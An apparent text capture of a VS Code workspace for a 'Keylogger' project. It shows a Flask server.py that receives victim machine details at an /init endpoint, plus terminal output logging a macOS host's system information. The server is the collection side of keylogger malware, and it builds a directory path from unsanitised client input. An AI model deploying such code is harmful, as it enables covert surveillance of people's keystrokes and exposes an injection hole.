 EXPLORER
KEYLOGGER (WORKSPACE)
Keylogger
__pycache__
data
{} Keylogger.code-works...
keylogger.py M
macOS_runner.py M
server.py U
Windows_runner.py
OUTLINE
TIMELINE
1
59
1
keylogger.py M
macOS_runner.py M
server.py U
keyLog.txt M
Keylogger > server.py > init
6 @app.route('/', methods=['GET'])
7 def hello_world():
8     return 'Hello, World!'
9
10 @app.route('/init', methods=['POST'])
11 def init():
12     request_data = request.get_json()
13     print(request_data)
14     os.mkdir("logs/" + request_data['osName'] + "_" + request_data['osInfo'][1])
15     return ({
16
17         'status': 'success'
18
19     })
20
21 app.run(port=5000)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
Python De...
Python
bugpy/launcher 55609 -- /Users/pzcuong/Desktop/Keylogger/server.py
 * Serving Flask app 'app'
 * Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server ins
tead.
 * Running on http://127.0.0.1:5000
Press CTRL+C to quit
127.0.0.1 - - [26/Jan/2023 22:07:01] "POST /init HTTP/1.1" 400 -
{'osName': 'Darwin', 'osInfo': ['macOS-13.2-x86_64-i386-64bit', ['Darwin', 'Pham-Quoc-Cuong.local', '22.3.0', 'Da
rwin Kernel Version 22.3.0: Thu Jan  5 20:53:49 PST 2023; root:xnu-8792.81.2~2/RELEASE_X86_64', 'x86_64', 'i386']
, 'Darwin', '22.3.0', 'Darwin Kernel Version 22.3.0: Thu Jan  5 20:53:49 PST 2023; root:xnu-8792.81.2~2/RELEASE_X
86_64', 'x86_64', 'i386', ['64bit', ''], 'Pham-Quoc-Cuong.local', 'macOS-13.2-x86_64-i386-64bit', ['v3.11.1:a7a45
0f84a', 'Dec  6 2022 15:24:06'], 'Clang 13.0.0 (clang-1300.0.29.30)', 'v3.11.1', 'CPython', 'a7a450f84a', '3.11.1
', ['3', '11', '1']], 'appName': 'Code '}
127.0.0.1 - - [26/Jan/2023 22:08:09] "POST /init HTTP/1.1" 200 -
(base) pzcuong@Pham-Quoc-Cuong Keylogger %
master* 0 0 Ln 16, Col 9 Spaces: 4 UTF-8 LF Python 3.11.1 64-bit Go Live Prettier